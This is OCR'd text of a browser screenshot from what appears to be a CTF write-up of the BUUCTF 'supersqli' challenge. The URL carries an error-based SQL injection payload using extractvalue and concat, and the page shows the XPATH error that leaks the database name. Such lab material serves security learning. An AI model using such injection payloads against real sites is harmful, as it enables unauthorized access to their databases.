 不安全 | 201827ac-d0cf-4a79-a8a6-3e7bc1640efa.node4.buuoj.cn/?inject=-1%27%20and%20extractvalue(1,concat(0x7e,database()))--+
应用 搜索 百度 淘宝 京东 天猫 苏宁易购 Gmail YouTube 地图 翻译 搜索 百度 淘宝 京东 天猫
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
error 1105 : XPATH syntax error: '~supersqli'
https://blog.csdn.net/m0_55771794